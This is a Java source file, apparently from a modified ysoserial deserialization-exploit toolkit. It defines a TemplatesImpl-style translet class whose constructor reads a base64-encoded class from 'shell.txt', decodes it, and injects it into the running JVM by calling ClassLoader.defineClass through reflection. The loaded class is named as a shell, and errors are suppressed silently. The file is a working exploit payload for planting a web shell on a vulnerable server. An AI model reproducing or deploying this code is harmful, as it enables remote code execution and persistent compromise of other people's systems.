 package ysoserial.payloads.util;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.*;
public class springbootC extends AbstractTranslet implements Serializable {
    public springbootC()
    {
        try {
            BufferedReader r = new BufferedReader(new FileReader("shell.txt"));
            String code = r.readLine();
            byte[] d = new sun.misc.BASE64Decoder().decodeBuffer(code);
            java.lang.reflect.Method m = ClassLoader.class.getDeclaredMethod("defineClass", new Class[]{String.class, byte[].class, int.class, int.class});
            m.setAccessible(true);
            m.invoke(Thread.currentThread().getContextClassLoader(), new Object[]{"org.inlighting.util.shell",d, 0, d.length});
        }catch (Exception e) {
        }
    }
    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
    }
    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
    }
}
雷神众测